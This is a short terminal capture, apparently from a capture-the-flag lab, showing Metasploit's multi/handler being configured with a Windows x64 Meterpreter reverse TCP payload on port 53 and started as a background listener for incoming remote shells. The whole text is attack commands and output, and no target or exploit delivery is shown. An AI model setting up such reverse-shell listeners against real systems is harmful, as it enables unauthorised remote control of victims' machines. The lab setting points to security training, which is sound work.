 ┌─[✗]─[root@pandorasbox]─[/tmp/http]
└──╼ #msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 53
LPORT => 53
msf6 exploit(multi/handler) > set LHOST eth0
LHOST => eth0
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.246:53
msf6 exploit(multi/handler) >